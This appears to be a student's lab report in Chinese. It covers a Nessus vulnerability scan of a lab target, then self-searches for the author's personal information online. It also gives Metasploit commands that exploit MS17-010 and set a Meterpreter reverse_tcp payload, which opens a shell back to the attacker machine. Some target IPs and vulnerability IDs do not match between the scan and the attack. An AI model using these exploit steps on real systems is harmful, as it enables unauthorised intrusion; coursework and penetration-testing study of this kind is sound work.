





四)Nessus 靶机漏洞扫描与攻击尝试

1. Nessus 安装与配置



- 在 Kali 中通过命令

/opt/nessus/sbin/nessuscli fetch --register-offline激活 Nessus,参考教程完成插件下载与编译;



- 访问https://localhost:8834登录控制台,创建 “Host Discovery” 扫描任务,目标 IP 设为 192.168.3.42。



2. 端口与漏洞扫描结果

开放端口验证:扫描结果与 Nmap 一致,靶机开放 135、139、445 端口,无新增或遗漏端口;



创建一个新的扫描,选择Advanced Scan高级扫描



继续扫描得到下图结果

- 漏洞分类(按严重程度):

- 严重漏洞:MS09-001(SMB 协议远程代码执行漏洞),无需认证即可执行任意代码,风险等级 CVSS v3.0 9.8;

- 高危漏洞:SMB 空会话认证漏洞,允许匿名连接获取系统账号、共享资源等敏感信息;

- 中危漏洞:SMB 协议多类型问题,可能被用于扩大攻击面;

- 低危漏洞:ICMP 时间戳请求泄露系统日期,辅助攻击者进行时间同步攻击;

- 信息性漏洞:NTP 服务检测、TCP/IP 时间戳支持等,暴露系统配置细节但无直接风险。

3. 漏洞攻击尝试





利用 MS17-010(永恒之蓝)漏洞发起攻击,步骤如下:

启动,加载漏洞模块:use exploit/windows/smb/ms17_010_psexec;

配置攻击参数:set RHOSTS 192.168.2.142(靶机 IP)、set LHOST 192.168.2.130(攻击机 IP);

指定 Payload:set PAYLOAD windows/meterpreter/reverse_tcp,执行exploit发起攻击;

攻击结果:

- 成功触发漏洞,返回 “SYSTEM session obtained!”,表明获取系统最高权限;

(五)个人网络足迹检索与 Google Hack 实践

1. 个人信息网络留存查询



- 姓名检索:通过百度搜索个人姓名,因姓名重名率高,信息关联性低,搜索不出我的信息

-

![a99cf79f2f33132ec4e89e7af305a529]()



- 学号检索:搜索 “20232318”,在博客园发现个人发布的技术博客(如实验报告、命令记录);

-

![7cdd58875ed34797b4a2ffcbd5face56]()

- 手机号检索:查询手机号前 7 位 “181xxxx”,仅显示归属地为广西北海(中国电信),查询出我的户籍地,但无通话记录、账号关联等敏感信息;

-

![c3a7c838fcb1d4e6ce2998839c91ca09]()

- 身份证号检索:未发现任何匹配结果,推测未在公开平台泄露。

-

![image]()







